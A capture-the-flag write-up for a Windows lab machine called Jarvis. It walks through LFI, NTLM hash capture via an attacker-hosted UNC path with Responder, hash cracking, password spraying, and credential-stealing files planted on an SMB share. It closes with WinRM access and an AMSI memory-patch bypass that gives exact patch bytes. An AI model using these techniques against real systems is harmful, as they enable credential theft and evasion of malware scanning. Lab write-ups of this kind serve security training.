Introduction

This write-up refers to the Jarvis. machine. If you need support, please open a ticket in the s. upport channel on the Discord server.

Reconnaissance
During the enumeration phase, a scan of open ports and exposed services was performed against the target. The analysis identified several externally accessible services, indicating a broad attack surface. The open ports discovered were: 80/TCP – HTTP, 8000/TCP – Web Service, 88/TCP – Kerberos, 445/TCP – SMB, 389/TCP – LDAP, 5985/TCP – WinRM, and 3389/TCP – RDP. These represent the most relevant services identified during the initial scan and are potential points of interest for exploitation and further analysis.
nmap -Pn -p- --open --min-rate 1200 <machine-ip> -vvv




Web service analysis began with port 80/TCP, where a button labeled “Jarvis Industries” was identified on the main interface, suggesting the existence of additional functionality or internal pages associated with this component.


Upon clicking this button, the browser was redirected to the domain jarvis.hc, indicating the presence of an additional subdomain linked to the analyzed environment.



After adding this subdomain to the Linux /etc/hosts file for DNS resolution, direct access became possible.


Within this domain, a button labeled “AI Academy” was identified. When clicked, it redirected the user to the subdomain academy.jarvis.hc, indicating the presence of another complementary web service within the environment.

Upon accessing academy.jarvis.hc, a parameter used to load internal resources was identified within the web application. Analysis demonstrated that this parameter dynamically accepts file paths, allowing references to files stored on the server itself. This behavior characterizes a Local File Inclusion (LFI) vulnerability, which may result in unauthorized access to internal system files and exposure of sensitive information.
Through exploitation of the LFI vulnerability, it was possible to access internal operating system files. Among the retrieved artifacts, the Windows hosts configuration file located at C:\Windows\System32\drivers\etc\hosts, was accessed, demonstrating that the server allowed reading of sensitive system components.

http://academy.jarvis.hc/?page=C:\\Windows\\System32\\drivers\\etc\\hosts



The presence of a Local File Inclusion (LFI) vulnerability significantly expands the attack surface, as beyond allowing access to internal files, it may under certain conditions be leveraged as a vector for more advanced attacks, such as NTLM Relay.
The NTLM Relay attack occurs when an attacker induces the vulnerable server to perform an external request that includes NTLM credentials. When the application contains LFI or resource-loading functionality that can be manipulated, it becomes possible to direct such requests to a server controlled by the attacker. By doing so, the attacker captures the NTLM hash and can relay those credentials to another internal service that accepts NTLM authentication, obtaining unauthorized access.
To capture the NTLM hash sent by the server, a service was configured to intercept NTLM authentication attempts. For this purpose, the Responder tool was used.

sudo responder -I tun0 -wd


It was possible to obtain the NTLM hash of user svc_jarvis through exploitation of the NTLM Relay-related vulnerability. The application attempted authentication against the pentester-controlled SMB server configured with Responder, enabling capture of the credential in hash format.

http://academy.jarvis.hc/?page=\\<vpn-ip>\share


Thus, the NTLM hash associated with the user was successfully captured, confirming exploitation of the vulnerability.



Hashcat was used to correctly identify the hash type and subsequently perform password cracking via brute force.

hashcat hash.txt --identify



The password for user svc_jarvis was successfully cracked after the brute-force process.

svc_jarvis !QAZ2wsx



With the credentials of user svc_jarvis, the SMB service was used to enumerate existing users on the machine.

nxc ldap <machine-ip> --dns-server jarvis.hc -u svc_jarvis -p '!QAZ2wsx' --users | awk {'print $5'} | tail -n +5

svc_jarvis, P.Parker ,C.Barton, Administrator, jalem.bipel



Using the NetExec (nxc) tool, a password spray attack was performed, applying the discovered password to other users within the environment. This procedure allowed identification of two additional valid accounts sharing the same credential.

nxc rdp <machine-ip> -u users.txt -p '!QAZ2wsx' --continue-on-success

jarvis.hc\svc_jarvis:!QAZ2wsx
jarvis.hc\P.Parker:!QAZ2wsx
jarvis.hc\C.Barton:!QAZ2wsx



Repeating service enumeration using the newly identified user revealed that, via SMB, the account P.Parker had read and write permissions on the share named AI_Projects.

netexec smb jarvis.hc -u P.Parker -p '!QAZ2wsx' --shares



Since user P.Parker had access to the SMB share AI_Projects, this access was leveraged to plant malicious files aimed at capturing credentials from other network users.
This attack leverages Windows’ default behavior when accessing files that reference an external SMB resource. When a user opens or merely accesses a file containing a path pointing to a remote share, Windows automatically attempts authentication to that resource. During this process, the system sends the user’s NTLM credentials, potentially resulting in capture of the NTLMv2 hash if the share points to an attacker-controlled server.
The tool ntlm_theft.py was used to generate multiple file types designed to trigger NTLM authentication.

python3 ntlm_theft.py -g all -s <vpn-ip> -f payload



Using ntlm_theft, the necessary files were generated to trigger automatic authentication behavior. The following files were uploaded:

put payload.lnk
put payload.scf



Responder was configured to capture NTLM authentication attempts directed at the attacker-controlled server. This allowed capture of the NTLM hash of user jalem.bipel.

sudo responder -I tun0 -A -v -wd



After capturing the user’s hash, it was stored in a dedicated file for subsequent brute-force cracking using Hashcat.

hashcat -a 0 -m 5600 hash2.txt ~/rockyou.txt




The password for user jalem.bipel was successfully cracked using Hashcat, revealing the plaintext credential.

jalem.bipel: babygirl#1

Exploitation – Obtaining the user flag

With the obtained credentials, access to various services within the environment was tested. Initially, a connection attempt was made via WinRM using the compromised account. The connection was successfully established, confirming remote access to the system.

evil-winrm -u jalem.bipel -p 'babygirl#1' -i <machine-ip>



Privilege Escalation – Obtaining the root flag
After gaining remote access via WinRM, all privileges assigned to the user were enumerated using:

whoami /priv


The SeImpersonatePrivilege was identified as enabled. This privilege allows temporary assumption of another user’s security context, enabling actions to be executed on behalf of another user. From this condition, privilege escalation to the Administrator account became possible.
However, since AMSI (Antimalware Scan Interface) is enabled by default on Windows systems, it was necessary to bypass it before executing additional scripts, as AMSI is responsible for scanning and potentially blocking malicious code.
After applying the AMSI bypass code, it became possible to execute potentially malicious scripts without interception by native antimalware mechanisms.
The script developed to perform the AMSI bypass contains the following content:

1. XOR Obfuscation
The script uses XOR encryption (key "evasive") to obfuscate critical strings like amsi.dll and AmsiScanBuffer, avoiding detection by static analysis and antivirus signatures.

2. AMSI Bypass via Memory Patching

Modifies memory permissions with VirtualProtect (flag 0x40) and injects payload 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3 into the first 6 bytes of the AmsiScanBuffer function. Result: the function always returns the error E_INVALIDARG, disabling Windows Defender scanning.

3. Orchestration Function (Invoke-SecurityCheck)

